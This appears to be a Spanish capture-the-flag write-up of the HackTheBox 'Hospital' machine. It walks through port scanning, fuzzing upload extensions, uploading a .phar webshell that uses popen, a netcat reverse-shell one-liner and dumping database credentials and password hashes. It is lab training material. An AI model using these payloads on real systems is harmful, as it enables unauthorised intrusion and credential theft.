Hospital
Máquina Hospital de Hackthebox
Skills
- SMB Enumeration
- Abusing File Upload (.phar extension)
- Abusing PHP Disable Functions in order to RCE
- GameOver(lay) Exploitation (Privilege Escalation)
- Cracking Hashes
- Fraudulent sending of eps file by mail through RoundCube
- Abusing XAMPP for privilege escalation
Certificaciones
- OSCP
- OSEP
- eCPPTv3
Descripción
Hospital es una máquina medium windows, aloja un entorno de Active Directory, un servidor web y una instancia de RoundCube. La aplicación web tiene una vulnerabilidad de subida de archivos que permite la ejecución de código PHP arbitrario, lo que lleva a obtener una shell en el contenedor de la máquina víctima. Al enumerar el sistema, se descubre un kernel de Linux desactualizado que se puede explotar para convertirnos en root, a través del CVE-2023-35001. El acceso privilegiado permite leer los hashes de /etc/shadow y posteriormente crackearlos, lo que proporciona credenciales para la instancia de RoundCube. Los correos electrónicos en el servicio sugieren el uso de GhostScript, lo que abre el objetivo a la explotación a través de CVE-2023-36664, una vulnerabilidad que se explota al crear un archivo PostScript incrustado (EPS) malicioso para lograr la ejecución remota de comandos en el host de Windows. Se obtiene acceso al sistema como administrador abusando de permisos mal configurados en XAMPP.
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas windows suele ser 128, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
# ping 10.129.229.189
PING 10.129.229.189 (10.129.229.189) 56(84) bytes of data.
64 bytes from 10.129.229.189: icmp_seq=1 ttl=127 time=71.4 ms
64 bytes from 10.129.229.189: icmp_seq=2 ttl=127 time=58.0 ms
64 bytes from 10.129.229.189: icmp_seq=3 ttl=127 time=71.1 ms
^C
--- 10.129.229.189 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 57.999/66.820/71.350/6.238 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.229.189 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-24 17:34 CEST
Initiating SYN Stealth Scan at 17:34
Scanning 10.129.229.189 [65535 ports]
Discovered open port 3389/tcp on 10.129.229.189
Discovered open port 139/tcp on 10.129.229.189
Discovered open port 53/tcp on 10.129.229.189
Discovered open port 445/tcp on 10.129.229.189
Discovered open port 443/tcp on 10.129.229.189
Discovered open port 135/tcp on 10.129.229.189
Discovered open port 8080/tcp on 10.129.229.189
Discovered open port 22/tcp on 10.129.229.189
Discovered open port 13273/tcp on 10.129.229.189
Discovered open port 2107/tcp on 10.129.229.189
Discovered open port 6613/tcp on 10.129.229.189
Discovered open port 2105/tcp on 10.129.229.189
Discovered open port 3268/tcp on 10.129.229.189
Discovered open port 464/tcp on 10.129.229.189
Discovered open port 6409/tcp on 10.129.229.189
Discovered open port 2103/tcp on 10.129.229.189
Discovered open port 636/tcp on 10.129.229.189
Discovered open port 389/tcp on 10.129.229.189
Discovered open port 2179/tcp on 10.129.229.189
Discovered open port 6404/tcp on 10.129.229.189
Discovered open port 88/tcp on 10.129.229.189
Discovered open port 6634/tcp on 10.129.229.189
Discovered open port 5985/tcp on 10.129.229.189
Discovered open port 6406/tcp on 10.129.229.189
Discovered open port 3269/tcp on 10.129.229.189
Discovered open port 9389/tcp on 10.129.229.189
Discovered open port 6407/tcp on 10.129.229.189
Discovered open port 1801/tcp on 10.129.229.189
Discovered open port 593/tcp on 10.129.229.189
Completed SYN Stealth Scan at 17:35, 39.66s elapsed (65535 total ports)
Nmap scan report for 10.129.229.189
Host is up (0.075s latency).
Not shown: 65506 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1801/tcp open msmq
2103/tcp open zephyr-clt
2105/tcp open eklogin
2107/tcp open msmq-mgmt
2179/tcp open vmrdp
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
6404/tcp open boe-filesvr
6406/tcp open boe-processsvr
6407/tcp open boe-resssvr1
6409/tcp open boe-resssvr3
6613/tcp open unknown
6634/tcp open mpls-pm
8080/tcp open http-proxy
9389/tcp open adws
13273/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 39.73 seconds
Raw packets sent: 196570 (8.649MB) | Rcvd: 54 (2.496KB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
# nmap -sCV -p 22,53,88,135,139,389,443,445,464,593,636,1801,2103,2105,2107,2179,3268,3269,3389,5985,6404,6406,6407,6409,6613,6634,8080,9389,13273 10.129.229.189 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-24 17:36 CEST
Nmap scan report for 10.129.229.189
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e1:4b:4b:3a:6d:18:66:69:39:f7:aa:74:b3:16:0a:aa (ECDSA)
|_ 256 96:c1:dc:d8:97:20:95:e7:01:5f:20:a2:43:61:cb:ca (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-08-24 22:37:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_ssl-date: TLS randomness does not represent time
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: Hospital
| NetBIOS_Domain_Name: Hospital
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hospital.htb
| DNS_Computer_Name: DC.hospital.htb
| DNS_Tree_Name: hospital.htb
| Product_Version: 10.0.17763
|_ System_Time: 2024-08-24T22:38:00+00:00
| ssl-cert: Subject: commonName=DC.hospital.htb
| Not valid before: 2024-08-23T22:28:31
|_Not valid after: 2025-02-22T22:28:31
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6404/tcp open msrpc Microsoft Windows RPC
6406/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6407/tcp open msrpc Microsoft Windows RPC
6409/tcp open msrpc Microsoft Windows RPC
6613/tcp open msrpc Microsoft Windows RPC
6634/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Apache httpd 2.4.55 ((Ubuntu))
| http-title: Login
|_Requested resource was login.php
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.55 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
9389/tcp open mc-nmf .NET Message Framing
13273/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-08-24T22:38:02
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.92 seconds
SMB Enumeration
Obtenemos el nombre de la máquina víctima y el dominio
1
2
# netexec smb 10.129.229.189
SMB 10.129.229.189 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
Agregamos el dominio al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.229.189 hospital.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Web Enumeration
Si accedemos a http://10.129.229.189:8080/login.php vemos este panel de login
Pulsamos en Make one y nos creamos una cuenta
Nos logueamos
Una vez logueamos vemos esto, lo que más me llama la atención es la parte de subida de archivos
Podemos subir imágenes
Fuzzeamos en busca de rutas
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
# wfuzz -c -t100 -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt --hc 404 http://10.129.229.189:8080/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.129.229.189:8080/FUZZ
Total requests: 207643
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 302 0 L 0 W 0 Ch "# directory-list-lowercase-2.3-medium.txt"
000000013: 302 0 L 0 W 0 Ch "#"
000000012: 302 0 L 0 W 0 Ch "# on atleast 2 different hosts"
000000009: 302 0 L 0 W 0 Ch "# Suite 300, San Francisco, California, 94105, USA."
000000003: 302 0 L 0 W 0 Ch "# Copyright 2007 James Fisher"
000000007: 302 0 L 0 W 0 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
000000010: 302 0 L 0 W 0 Ch "#"
000000011: 302 0 L 0 W 0 Ch "# Priority ordered case insensative list, where entries were found"
000000014: 302 0 L 0 W 0 Ch "http://10.129.229.189:8080/"
000000006: 302 0 L 0 W 0 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
000000008: 302 0 L 0 W 0 Ch "# or send a letter to Creative Commons, 171 Second Street,"
000000164: 301 9 L 28 W 325 Ch "uploads"
000000002: 302 0 L 0 W 0 Ch "#"
000000005: 302 0 L 0 W 0 Ch "# This work is licensed under the Creative Commons"
000000004: 302 0 L 0 W 0 Ch "#"
000000016: 301 9 L 28 W 324 Ch "images"
000000543: 301 9 L 28 W 321 Ch "css"
000000920: 301 9 L 28 W 320 Ch "js"
000001393: 301 9 L 28 W 324 Ch "vendor"
Si accedemos a http://10.129.229.189:8080/uploads/image.jpg podemos ver nuestra imagen
En https://book.hacktricks.xyz/pentesting-web/file-upload#file-upload-general-methodology podemos ver los diferentes tipo de extensiones que podemos subir, así que vamos a hacernos una lista
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

php
php2
php3
php4
php5
php6
php7
phps
pht
phtm
phtml
pgif
shtml
htaccess
phar
inc
hphp
ctp
module

Capturamos la petición de subida de archivo mediante Burpsuite
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
POST /upload.php HTTP/1.1
Host: 10.129.229.189:8080
Content-Length: 482
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.129.229.189:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxTUUVxWAInb1zj6J
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.129.229.189:8080/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Cookie: PHPSESSID=11m867a0391q2aiv62ql6f0fj8
Connection: keep-alive
------WebKitFormBoundaryxTUUVxWAInb1zj6J
Content-Disposition: form-data; name="image"; filename="file.txt"
Content-Type: application/x-php
<?php
phpinfo();
?>
------WebKitFormBoundaryxTUUVxWAInb1zj6J--

Pulsamos CTRL + I y pasamos la petición al intruder, una vez ahi selecciona txt y pulsamos en Add, el resultado final será §txt§
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
POST /upload.php HTTP/1.1
Host: 10.129.229.189:8080
Content-Length: 482
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.129.229.189:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxTUUVxWAInb1zj6J
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.129.229.189:8080/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Cookie: PHPSESSID=11m867a0391q2aiv62ql6f0fj8
Connection: keep-alive
------WebKitFormBoundaryxTUUVxWAInb1zj6J
Content-Disposition: form-data; name="image"; filename="file.§txt§"
Content-Type: application/x-php
<?php
phpinfo();
?>
------WebKitFormBoundaryxTUUVxWAInb1zj6J--
Una vez hecho esto pulsamos en payload y agregamos la lista que hemos creado anteriormente

Lo siguiente que debemos hacer es ir a la parte de Settings y añadir una expresión regular
Señalamos la parte que deseamos ver al hacer el ataque de tipo sniper

Una vez hecho esto pinchamos en Start Attack y una vez finalizado sabremos si la extensión es aceptada o no
Web Exploitation
Creamos un archivo info.phar y lo subimos
1
2
3
<?php
phpinfo();
?>

Al acceder a http://10.129.229.189:8080/uploads/info.phar deberíamos ver esto, lo cual quiere decir que se está interpretando php

Si nos fijamos en esta parte podemos ver las funciones de php que se encuentran deshabilitadas
Si buscamos en google Dangerous PHP Functions nos encontramos con https://gist.github.com/mccabe615/b0907514d34b2de088c4996933ea1720. Si nos damos cuenta la función popen no está en las disable_functions, para ejecutar comandos mediante esa función debemos crearnos un archivo .phar con este contenido https://www.php.net/manual/en/function.popen.php. He estado probando comandos de windows como where ping y no me ha respondido por lo que he pensado que podría haber un contenedor linux, así que he probado uname -a
1
2
3
4
5
6
7
8
9
10
<?php
error_reporting(E_ALL);
/* Add redirection so we can get stderr. */
$handle = popen('uname -a', 'r');
echo "'$handle'; " . gettype($handle) . "\n";
$read = fread($handle, 2096);
echo $read;
pclose($handle);
?>
He obtenido esta respuesta
Intrusión
Nos ponemos en escucha con netcat
1
# nc -nlvp 9001
He usado este payload para mandarme una reverse shell a mi equipo
1
2
3
4
5
6
7
8
9
10
<?php
error_reporting(E_ALL);
/* Add redirection so we can get stderr. */
$handle = popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.23 9001 >/tmp/f', 'r');
echo "'$handle'; " . gettype($handle) . "\n";
$read = fread($handle, 2096);
echo $read;
pclose($handle);
?>
Recibimos la shell
1
2
3
4
5
6
7
8
# nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.229.189] 6584
bash: cannot set terminal process group (983): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ whoami
whoami
www-data
Vamos a realizar el tratamiento a la TTY, para ello obtenemos las dimensiones de nuestra pantalla
1
2
# stty size
45 18
Efectuamos el tratamiento a la TTY
1
2
3
4
5
6
7
8
9
10
11
12
13
# script /dev/null -c bash
[ENTER]
[CTRL + Z]
# stty raw -echo; fg
[ENTER]
# reset xterm
[ENTER]
# export TERM=xterm
[ENTER]
# export SHELL=bash
[ENTER]
# stty rows 45 columns 183
[ENTER]
Privilege Escalation
Obtenemos las credenciales de la base de datos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@webserver:/var/www/html$ cat config.php
cat config.php
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', 'my$qls3rv1c3!');
define('DB_NAME', 'Hospital');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
Nos conectamos a la base de datos y obtenemos una lista de usuarios y sus respectivos hashes
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
www-data@webserver:/var/www/html$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 129415
Server version: 10.11.2-MariaDB-1 Ubuntu 23.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| Hospital |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.015 sec)
MariaDB [(none)]> use Hospital;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [Hospital]> show tables;
+--------------------+
| Tables_in_Hospital |
+--------------------+
| users |
+--------------------+
1 row in set (0.000 sec)
MariaDB [Hospital]> describe users;
+------------+--------------+------+-----+---------------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+------------+--------------+------+-----+---------------------+----------------+
| id | int(11) | NO | PRI | NULL | auto_increment |
| username | varchar(50) | NO | UNI | NULL | |
| password | varchar(255) | NO | | NULL | |
| created_at | datetime | YES | | current_timestamp() | |
+------------+--------------+------+-----+---------------------+----------------+
4 rows in set (0.001 sec)
MariaDB [Hospital]> select username,password from users;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$caGIEbf9DBF7ddlByqCkrexkt0cPseJJ5FiVO1cnhG.3NLrxcjMh2 |
| patient | $2y$10$a.lNstD7JdiNYxEepKf1/OZ5EM5wngYrf.m5RxXCgSud7MVU6/tgO |
| tester | $2y$10$6whaEx9uRyUQPwd7UFdmbeoXOQ5IJAWUgkMqS5z4nkCCroRzGWl5S |
+----------+--------------------------------------------------------------+
3 rows in set (0.000 sec)
MariaDB [Hospital]> exit
Bye
